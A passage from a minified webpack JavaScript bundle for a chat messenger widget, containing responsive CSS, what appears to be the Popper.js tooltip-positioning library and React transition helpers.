5){.mxg-desktop-windows-chrome .cx-messenger-container{max-width:96% !important;max-height:98% !important}.mxg-desktop-windows-chrome .cx-messenger{max-height:98% !important}.mxg-header{min-width:auto !important}}@-moz-document url-prefix(){@media screen and (min--moz-device-pixel-ratio: 2)and (orientation: landscape){.mxg-desktop-windows-firefox .mxg-header-logo-img{max-height:30px !important;padding:0}}@media screen and (min--moz-device-pixel-ratio: 3)and (orientation: landscape){.mxg-file-preview{max-height:69%}.mxg-file-preview-footer{max-height:50%}.mxg-search-header{max-height:75%}.mxg-home-header{max-height:75%}#searchInput-popup.Cx-MuiAutocomplete-listbox{max-height:20vh}.mxg-header-logo-img{max-height:30px !important;padding:0}}@media all and (-moz-device-pixel-ratio: 5){.cx-messenger{min-height:176px !important}.mxg-home-header{max-height:85%}.mxg-home-header .mxg-header-logo-img{margin-top:2px !important;padding-top:2px !important}.mxg-home-header .mxg-heading{margin-top:2px !important}.mxg-header-logo-img{max-height:30px !important;padding:0}}@media screen and (min--moz-device-pixel-ratio: 4)and (max--moz-device-pixel-ratio: 5)and (orientation: landscape){.mxg-header{min-width:auto !important}}}@media screen and (-ms-high-contrast: none)and (max-height: 365px),screen and (-ms-high-contrast: active)and (max-height: 365px){.mxg-file-preview{max-height:65%}.mxg-file-preview-footer{max-height:50%}}@media screen and (min-device-width: 1200px)and (max-device-width: 1920px)and (-webkit-min-device-pixel-ratio: 1.75)and (orientation: portrait){.mxg-file-preview{max-height:65%}}@media screen and (min-device-width: 1200px)and (max-device-width: 1920px)and (-webkit-min-device-pixel-ratio: 2)and (min-resolution: 192dpi){.mxg-file-preview{max-height:65%}}@media screen and (min-device-width: 1200px)and (max-device-width: 1920px){@media not all and (min-resolution: 0.001dpcm){@supports(-webkit-appearance: none){@media screen and (max-height: 390px){.mxg-file-preview{max-height:55%}.mxg-home-header{max-height:85%}.mxg-search-header{max-height:75%}.mxg-search-header .mxg-header-logo-container{padding-top:24px !important}#searchInput-popup.Cx-MuiAutocomplete-listbox{max-height:18vh}.mxg-header-logo-img{max-height:30px !important;padding:0}}}}}@media screen and (min-device-width: 1200px)and (max-device-width: 1920px)and (min-resolution: 192dpi)and (-webkit-device-pixel-ratio: 3){.cx-messenger{min-height:176px !important}.mxg-file-preview{max-height:65%}.mxg-file-preview-footer{max-height:50%}.mxg-toaster-body{max-height:36px !important}.mxg-toaster-message{padding:0}.toaster-button-container{padding-top:12px !important}.toaster-button{margin:0 !important}.mxg-desktop-windows-chrome #searchInput-popup.Cx-MuiAutocomplete-listbox{max-height:14vh}.mxg-desktop-windows-chrome .mxg-home-header{max-height:85% !important}}@media screen and (min-device-width: 1200px)and (max-device-width: 1920px)and (min-resolution: 192dpi)and (-webkit-device-pixel-ratio: 3.125){.mxg-home-header{max-height:85% !important}.mxg-home-header .mxg-header-logo-img{margin-top:2px !important;padding-top:2px !important}.mxg-home-header .mxg-heading{margin-top:2px !important}#searchInput-popup.Cx-MuiAutocomplete-listbox{max-height:13vh !important}}@media screen and (min-device-width: 1200px)and (max-device-width: 1920px)and (min-resolution: 192dpi)and (-webkit-device-pixel-ratio: 5){.cx-messenger{min-height:176px !important}.mxg-home-header{max-height:85% !important}.mxg-home-header .mxg-header-logo-img{margin-top:2px !important;padding-top:2px !important}.mxg-home-header .mxg-heading{margin-top:2px !important}}@media screen and (min-device-width: 1200px)and (max-device-width: 1920px)and (min-resolution: 192dpi)and (-webkit-device-pixel-ratio: 3.125){.cx-messenger{min-height:176px !important}.mxg-file-preview{max-height:65%}.mxg-file-preview-footer{max-height:50%}}@media only screen and (min-device-width: 1792px)and (-webkit-min-device-pixel-ratio: 1.75)and (-webkit-max-device-pixel-ratio: 4)and (min-resolution: 192dpi){.mxg-desktop-mac-chrome .mxg-multiple-files{max-height:84% !important}}@media only screen and (min-device-width: 1792px)and (-webkit-min-device-pixel-ratio: 2)and (orientation: portrait){.mxg-desktop-mac-safari .mxg-multiple-files{max-height:84% !important}}@media screen and (min-width: 320px)and (max-width: 380px){.mxg-header{min-width:auto !important}}@media screen and (max-width: 360px){.Engage-snackbarMessage{max-width:76% !important}.Engage-snackbarAction{width:20%}.toaster-button{max-width:36% !important}}@media screen and (max-width: 160px){.Engage-snackbarMessage{max-width:68% !important}.Engage-snackbarAction{width:30%}}@media screen and (max-height: 200px),screen and (max-width: 320px){.mxg-header{min-width:auto !important}.mxg-app-home{width:auto !important}.mxg-secondary-btn~.mxg-clear-button{position:relative !important;float:none !important}.mxg-heading{max-width:70% !important;min-width:20% !important}.mxg-header-title,.mxg-header-subTitle{overflow:hidden !important;text-overflow:ellipsis !important;white-space:nowrap !important}.cx-messenger{min-height:auto !important}#messenger-menu>.Cx-MuiPaper-root{overflow:auto !important}}@media screen and (max-width: 220px){.mxg-clear-button{position:relative !important;float:none !important}}',""]),e.exports=t},405:function(e,t,n){var r=n(271),o=n(406);"string"==typeof(o=o.__esModule?o.default:o)&&(o=[[e.i,o,""]]);var i={insert:"head",singleton:!1};r(o,i);e.exports=o.locals||{}},406:function(e,t,n){(t=n(272)(!1)).push([e.i,"/* Apply a default color scheme */\n/* @media (prefers-color-scheme: no-preference) {\n  html {\n    background-color: green;\n  }\n} */\n/* Apply a light color scheme */\n/* @media (prefers-color-scheme: light) {\n  html {\n    background-color: orange;\n  }\n} */\n/* Apply a dark color scheme */\n/* @media (prefers-color-scheme: dark) {\n  html {\n    background-color: yellowgreen;\n  }\n} */\n",""]),e.exports=t},407:function(e,t,n){"use strict";function r(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function o(e){return e instanceof r(e).Element||e instanceof Element}function i(e){return e instanceof r(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof r(e).ShadowRoot||e instanceof ShadowRoot)}n.d(t,"a",function(){return de});var s=Math.max,u=Math.min,c=Math.round;function l(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function d(){return!/^((?!chrome|android).)*safari/i.test(l())}function p(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var a=e.getBoundingClientRect(),s=1,u=1;t&&i(e)&&(s=e.offsetWidth>0&&c(a.width)/e.offsetWidth||1,u=e.offsetHeight>0&&c(a.height)/e.offsetHeight||1);var l=(o(e)?r(e):window).visualViewport,p=!d()&&n,f=(a.left+(p&&l?l.offsetLeft:0))/s,m=(a.top+(p&&l?l.offsetTop:0))/u,g=a.width/s,h=a.height/u;return{width:g,height:h,top:m,right:f+g,bottom:m+h,left:f,x:f,y:m}}function f(e){var t=r(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function m(e){return e?(e.nodeName||"").toLowerCase():null}function g(e){return((o(e)?e.ownerDocument:e.document)||window.document).documentElement}function h(e){return p(g(e)).left+f(e).scrollLeft}function v(e){return r(e).getComputedStyle(e)}function b(e){var t=v(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function y(e,t,n){void 0===n&&(n=!1);var o,a,s=i(t),u=i(t)&&function(e){var t=e.getBoundingClientRect(),n=c(t.width)/e.offsetWidth||1,r=c(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),l=g(t),d=p(e,u,n),v={scrollLeft:0,scrollTop:0},y={x:0,y:0};return(s||!s&&!n)&&(("body"!==m(t)||b(l))&&(v=(o=t)!==r(o)&&i(o)?{scrollLeft:(a=o).scrollLeft,scrollTop:a.scrollTop}:f(o)),i(t)?((y=p(t,!0)).x+=t.clientLeft,y.y+=t.clientTop):l&&(y.x=h(l))),{x:d.left+v.scrollLeft-y.x,y:d.top+v.scrollTop-y.y,width:d.width,height:d.height}}function D(e){var t=p(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function x(e){return"html"===m(e)?e:e.assignedSlot||e.parentNode||(a(e)?e.host:null)||g(e)}function w(e){return["html","body","#document"].indexOf(m(e))>=0?e.ownerDocument.body:i(e)&&b(e)?e:w(x(e))}function C(e,t){var n;void 0===t&&(t=[]);var o=w(e),i=o===(null==(n=e.ownerDocument)?void 0:n.body),a=r(o),s=i?[a].concat(a.visualViewport||[],b(o)?o:[]):o,u=t.concat(s);return i?u:u.concat(C(x(s)))}function E(e){return["table","td","th"].indexOf(m(e))>=0}function O(e){return i(e)&&"fixed"!==v(e).position?e.offsetParent:null}function S(e){for(var t=r(e),n=O(e);n&&E(n)&&"static"===v(n).position;)n=O(n);return n&&("html"===m(n)||"body"===m(n)&&"static"===v(n).position)?t:n||function(e){var t=/firefox/i.test(l());if(/Trident/i.test(l())&&i(e)&&"fixed"===v(e).position)return null;var n=x(e);for(a(n)&&(n=n.host);i(n)&&["html","body"].indexOf(m(n))<0;){var r=v(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var F="top",k="bottom",j="right",A="left",M="auto",T=[F,k,j,A],I="start",P="end",R="viewport",B="popper",L=T.reduce(function(e,t){return e.concat([t+"-"+I,t+"-"+P])},[]),N=[].concat(T,[M]).reduce(function(e,t){return e.concat([t,t+"-"+I,t+"-"+P])},[]),_=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function H(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}}),r.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||o(e)}),r}var $={placement:"bottom",modifiers:[],strategy:"absolute"};function z(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function q(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,a=void 0===i?$:i;return function(e,t,n){void 0===n&&(n=a);var i,s,u={placement:"bottom",orderedModifiers:[],options:Object.assign({},$,a),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},c=[],l=!1,d={state:u,setOptions:function(n){var i="function"==typeof n?n(u.options):n;p(),u.options=Object.assign({},a,u.options,i),u.scrollParents={reference:o(e)?C(e):e.contextElement?C(e.contextElement):[],popper:C(t)};var s,l,f=function(e){var t=H(e);return _.reduce(function(e,n){return e.concat(t.filter(function(e){return e.phase===n}))},[])}((s=[].concat(r,u.options.modifiers),l=s.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{}),Object.keys(l).map(function(e){return l[e]})));return u.orderedModifiers=f.filter(function(e){return e.enabled}),u.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:u,name:t,instance:d,options:r}),a=function(){};c.push(i||a)}}),d.update()},forceUpdate:function(){if(!l){var e=u.elements,t=e.reference,n=e.popper;if(z(t,n)){u.rects={reference:y(t,S(n),"fixed"===u.options.strategy),popper:D(n)},u.reset=!1,u.placement=u.options.placement,u.orderedModifiers.forEach(function(e){return u.modifiersData[e.name]=Object.assign({},e.data)});for(var r=0;r<u.orderedModifiers.length;r++)if(!0!==u.reset){var o=u.orderedModifiers[r],i=o.fn,a=o.options,s=void 0===a?{}:a,c=o.name;"function"==typeof i&&(u=i({state:u,options:s,name:c,instance:d})||u)}else u.reset=!1,r=-1}}},update:(i=function(){return new Promise(function(e){d.forceUpdate(),e(u)})},function(){return s||(s=new Promise(function(e){Promise.resolve().then(function(){s=void 0,e(i())})})),s}),destroy:function(){p(),l=!0}};if(!z(e,t))return d;function p(){c.forEach(function(e){return e()}),c=[]}return d.setOptions(n).then(function(e){!l&&n.onFirstUpdate&&n.onFirstUpdate(e)}),d}}var V={passive:!0};function U(e){return e.split("-")[0]}function W(e){return e.split("-")[1]}function G(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function K(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?U(o):null,a=o?W(o):null,s=n.x+n.width/2-r.width/2,u=n.y+n.height/2-r.height/2;switch(i){case F:t={x:s,y:n.y-r.height};break;case k:t={x:s,y:n.y+n.height};break;case j:t={x:n.x+n.width,y:u};break;case A:t={x:n.x-r.width,y:u};break;default:t={x:n.x,y:n.y}}var c=i?G(i):null;if(null!=c){var l="y"===c?"height":"width";switch(a){case I:t[c]=t[c]-(n[l]/2-r[l]/2);break;case P:t[c]=t[c]+(n[l]/2-r[l]/2)}}return t}var J={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Y(e){var t,n=e.popper,o=e.popperRect,i=e.placement,a=e.variation,s=e.offsets,u=e.position,l=e.gpuAcceleration,d=e.adaptive,p=e.roundOffsets,f=e.isFixed,m=s.x,h=void 0===m?0:m,b=s.y,y=void 0===b?0:b,D="function"==typeof p?p({x:h,y:y}):{x:h,y:y};h=D.x,y=D.y;var x=s.hasOwnProperty("x"),w=s.hasOwnProperty("y"),C=A,E=F,O=window;if(d){var M=S(n),T="clientHeight",I="clientWidth";if(M===r(n)&&"static"!==v(M=g(n)).position&&"absolute"===u&&(T="scrollHeight",I="scrollWidth"),i===F||(i===A||i===j)&&a===P)E=k,y-=(f&&M===O&&O.visualViewport?O.visualViewport.height:M[T])-o.height,y*=l?1:-1;if(i===A||(i===F||i===k)&&a===P)C=j,h-=(f&&M===O&&O.visualViewport?O.visualViewport.width:M[I])-o.width,h*=l?1:-1}var R,B=Object.assign({position:u},d&&J),L=!0===p?function(e,t){var n=e.x,r=e.y,o=t.devicePixelRatio||1;return{x:c(n*o)/o||0,y:c(r*o)/o||0}}({x:h,y:y},r(n)):{x:h,y:y};return h=L.x,y=L.y,l?Object.assign({},B,((R={})[E]=w?"0":"",R[C]=x?"0":"",R.transform=(O.devicePixelRatio||1)<=1?"translate("+h+"px, "+y+"px)":"translate3d("+h+"px, "+y+"px, 0)",R)):Object.assign({},B,((t={})[E]=w?y+"px":"",t[C]=x?h+"px":"",t.transform="",t))}var Q={left:"right",right:"left",bottom:"top",top:"bottom"};function X(e){return e.replace(/left|right|bottom|top/g,function(e){return Q[e]})}var Z={start:"end",end:"start"};function ee(e){return e.replace(/start|end/g,function(e){return Z[e]})}function te(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&a(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function ne(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function re(e,t,n){return t===R?ne(function(e,t){var n=r(e),o=g(e),i=n.visualViewport,a=o.clientWidth,s=o.clientHeight,u=0,c=0;if(i){a=i.width,s=i.height;var l=d();(l||!l&&"fixed"===t)&&(u=i.offsetLeft,c=i.offsetTop)}return{width:a,height:s,x:u+h(e),y:c}}(e,n)):o(t)?function(e,t){var n=p(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):ne(function(e){var t,n=g(e),r=f(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=s(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),a=s(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),u=-r.scrollLeft+h(e),c=-r.scrollTop;return"rtl"===v(o||n).direction&&(u+=s(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:a,x:u,y:c}}(g(e)))}function oe(e,t,n,r){var a="clippingParents"===t?function(e){var t=C(x(e)),n=["absolute","fixed"].indexOf(v(e).position)>=0&&i(e)?S(e):e;return o(n)?t.filter(function(e){return o(e)&&te(e,n)&&"body"!==m(e)}):[]}(e):[].concat(t),c=[].concat(a,[n]),l=c[0],d=c.reduce(function(t,n){var o=re(e,n,r);return t.top=s(o.top,t.top),t.right=u(o.right,t.right),t.bottom=u(o.bottom,t.bottom),t.left=s(o.left,t.left),t},re(e,l,r));return d.width=d.right-d.left,d.height=d.bottom-d.top,d.x=d.left,d.y=d.top,d}function ie(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function ae(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}function se(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=void 0===r?e.placement:r,a=n.strategy,s=void 0===a?e.strategy:a,u=n.boundary,c=void 0===u?"clippingParents":u,l=n.rootBoundary,d=void 0===l?R:l,f=n.elementContext,m=void 0===f?B:f,h=n.altBoundary,v=void 0!==h&&h,b=n.padding,y=void 0===b?0:b,D=ie("number"!=typeof y?y:ae(y,T)),x=m===B?"reference":B,w=e.rects.popper,C=e.elements[v?x:m],E=oe(o(C)?C:C.contextElement||g(e.elements.popper),c,d,s),O=p(e.elements.reference),S=K({reference:O,element:w,strategy:"absolute",placement:i}),A=ne(Object.assign({},w,S)),M=m===B?A:O,I={top:E.top-M.top+D.top,bottom:M.bottom-E.bottom+D.bottom,left:E.left-M.left+D.left,right:M.right-E.right+D.right},P=e.modifiersData.offset;if(m===B&&P){var L=P[i];Object.keys(I).forEach(function(e){var t=[j,k].indexOf(e)>=0?1:-1,n=[F,k].indexOf(e)>=0?"y":"x";I[e]+=L[n]*t})}return I}function ue(e,t,n){return s(e,u(t,n))}function ce(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function le(e){return[F,j,k,A].some(function(t){return e[t]>=0})}var de=q({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,o=e.options,i=o.scroll,a=void 0===i||i,s=o.resize,u=void 0===s||s,c=r(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&l.forEach(function(e){e.addEventListener("scroll",n.update,V)}),u&&c.addEventListener("resize",n.update,V),function(){a&&l.forEach(function(e){e.removeEventListener("scroll",n.update,V)}),u&&c.removeEventListener("resize",n.update,V)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=K({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s=n.roundOffsets,u=void 0===s||s,c={placement:U(t.placement),variation:W(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,Y(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:u})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,Y(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:u})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];i(o)&&m(o)&&(Object.assign(o.style,n),Object.keys(r).forEach(function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var r=t.elements[e],o=t.attributes[e]||{},a=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});i(r)&&m(r)&&(Object.assign(r.style,a),Object.keys(o).forEach(function(e){r.removeAttribute(e)}))})}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=N.reduce(function(e,n){return e[n]=function(e,t,n){var r=U(e),o=[A,F].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,a=i[0],s=i[1];return a=a||0,s=(s||0)*o,[A,j].indexOf(r)>=0?{x:s,y:a}:{x:a,y:s}}(n,t.rects,i),e},{}),s=a[t.placement],u=s.x,c=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=a}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0===a||a,u=n.fallbackPlacements,c=n.padding,l=n.boundary,d=n.rootBoundary,p=n.altBoundary,f=n.flipVariations,m=void 0===f||f,g=n.allowedAutoPlacements,h=t.options.placement,v=U(h),b=u||(v===h||!m?[X(h)]:function(e){if(U(e)===M)return[];var t=X(e);return[ee(e),t,ee(t)]}(h)),y=[h].concat(b).reduce(function(e,n){return e.concat(U(n)===M?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,s=n.flipVariations,u=n.allowedAutoPlacements,c=void 0===u?N:u,l=W(r),d=l?s?L:L.filter(function(e){return W(e)===l}):T,p=d.filter(function(e){return c.indexOf(e)>=0});0===p.length&&(p=d);var f=p.reduce(function(t,n){return t[n]=se(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[U(n)],t},{});return Object.keys(f).sort(function(e,t){return f[e]-f[t]})}(t,{placement:n,boundary:l,rootBoundary:d,padding:c,flipVariations:m,allowedAutoPlacements:g}):n)},[]),D=t.rects.reference,x=t.rects.popper,w=new Map,C=!0,E=y[0],O=0;O<y.length;O++){var S=y[O],P=U(S),R=W(S)===I,B=[F,k].indexOf(P)>=0,_=B?"width":"height",H=se(t,{placement:S,boundary:l,rootBoundary:d,altBoundary:p,padding:c}),$=B?R?j:A:R?k:F;D[_]>x[_]&&($=X($));var z=X($),q=[];if(i&&q.push(H[P]<=0),s&&q.push(H[$]<=0,H[z]<=0),q.every(function(e){return e})){E=S,C=!1;break}w.set(S,q)}if(C)for(var V=function(e){var t=y.find(function(t){var n=w.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return E=t,"break"},G=m?3:1;G>0;G--){if("break"===V(G))break}t.placement!==E&&(t.modifiersData[r]._skip=!0,t.placement=E,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,a=n.altAxis,c=void 0!==a&&a,l=n.boundary,d=n.rootBoundary,p=n.altBoundary,f=n.padding,m=n.tether,g=void 0===m||m,h=n.tetherOffset,v=void 0===h?0:h,b=se(t,{boundary:l,rootBoundary:d,padding:f,altBoundary:p}),y=U(t.placement),x=W(t.placement),w=!x,C=G(y),E="x"===C?"y":"x",O=t.modifiersData.popperOffsets,M=t.rects.reference,T=t.rects.popper,P="function"==typeof v?v(Object.assign({},t.rects,{placement:t.placement})):v,R="number"==typeof P?{mainAxis:P,altAxis:P}:Object.assign({mainAxis:0,altAxis:0},P),B=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,L={x:0,y:0};if(O){if(i){var N,_="y"===C?F:A,H="y"===C?k:j,$="y"===C?"height":"width",z=O[C],q=z+b[_],V=z-b[H],K=g?-T[$]/2:0,J=x===I?M[$]:T[$],Y=x===I?-T[$]:-M[$],Q=t.elements.arrow,X=g&&Q?D(Q):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},ee=Z[_],te=Z[H],ne=ue(0,M[$],X[$]),re=w?M[$]/2-K-ne-ee-R.mainAxis:J-ne-ee-R.mainAxis,oe=w?-M[$]/2+K+ne+te+R.mainAxis:Y+ne+te+R.mainAxis,ie=t.elements.arrow&&S(t.elements.arrow),ae=ie?"y"===C?ie.clientTop||0:ie.clientLeft||0:0,ce=null!=(N=null==B?void 0:B[C])?N:0,le=z+oe-ce,de=ue(g?u(q,z+re-ce-ae):q,z,g?s(V,le):V);O[C]=de,L[C]=de-z}if(c){var pe,fe="x"===C?F:A,me="x"===C?k:j,ge=O[E],he="y"===E?"height":"width",ve=ge+b[fe],be=ge-b[me],ye=-1!==[F,A].indexOf(y),De=null!=(pe=null==B?void 0:B[E])?pe:0,xe=ye?ve:ge-M[he]-T[he]-De+R.altAxis,we=ye?ge+M[he]+T[he]-De-R.altAxis:be,Ce=g&&ye?function(e,t,n){var r=ue(e,t,n);return r>n?n:r}(xe,ge,we):ue(g?xe:ve,ge,g?we:be);O[E]=Ce,L[E]=Ce-ge}t.modifiersData[r]=L}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=U(n.placement),u=G(s),c=[A,j].indexOf(s)>=0?"height":"width";if(i&&a){var l=function(e,t){return ie("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:ae(e,T))}(o.padding,n),d=D(i),p="y"===u?F:A,f="y"===u?k:j,m=n.rects.reference[c]+n.rects.reference[u]-a[u]-n.rects.popper[c],g=a[u]-n.rects.reference[u],h=S(i),v=h?"y"===u?h.clientHeight||0:h.clientWidth||0:0,b=m/2-g/2,y=l[p],x=v-d[c]-l[f],w=v/2-d[c]/2+b,C=ue(y,w,x),E=u;n.modifiersData[r]=((t={})[E]=C,t.centerOffset=C-w,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&te(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=se(t,{elementContext:"reference"}),s=se(t,{altBoundary:!0}),u=ce(a,r),c=ce(s,o,i),l=le(u),d=le(c);t.modifiersData[n]={referenceClippingOffsets:u,popperEscapeOffsets:c,isReferenceHidden:l,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":l,"data-popper-escaped":d})}}]})},408:function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}n.d(t,"a",function(){return o})},409:function(e,t,n){"use strict";var r=n(3),o=n(1);var i=n(71),a=n(0),s=n.n(a),u=n(50);function c(e,t){var n=Object.create(null);return e&&a.Children.map(e,function(e){return e}).forEach(function(e){n[e.key]=function(e){return t&&Object(a.isValidElement)(e)?t(e):e}(e)}),n}function l(e,t,n){return null!=n[t]?n[t]:e.props[t]}function d(e,t,n){var r=c(e.children),o=function(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r,o=Object.create(null),i=[];for(var a in e)a in t?i.length&&(o[a]=i,i=[]):i.push(a);var s={};for(var u in t){if(o[u])for(r=0;r<o[u].length;r++){var c=o[u][r];s[o[u][r]]=n(c)}s[u]=n(u)}for(r=0;r<i.length;r++)s[i[r]]=n(i[r]);return s}(t,r);return Object.keys(o).forEach(function(i){var s=o[i];if(Object(a.isValidElement)(s)){var u=i in t,c=i in r,d=t[i],p=Object(a.isValidElement)(d)&&!d.props.in;!c||u&&!p?c||!u||p?c&&u&&Object(a.isValidElement)(d)&&(o[i]=Object(a.cloneElement)(s,{onExited:n.bind(null,s),in:d.props.in,exit:l(s,"exit",e),enter:l(s,"enter",e)})):o[i]=Object(a.cloneElement)(s,{in:!1}):o[i]=Object(a.cloneElement)(s,{onExited:n.bind(null,s),in:!0,exit:l(s,"exit",e),enter:l(s,"enter",e)})}}),o}var p=Object.values||function(e){return Object.keys(e).map(function(t){return e[t]})},f=function(e){function t(t,n){var r,o=(r=e.call(this,t,n)||this).handleExited.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(r));return r.state={contextValue:{isMounting:!0},handleExited:o,firstRender:!0},r}Object(i.a)(t,e);var n=t.prototype;return 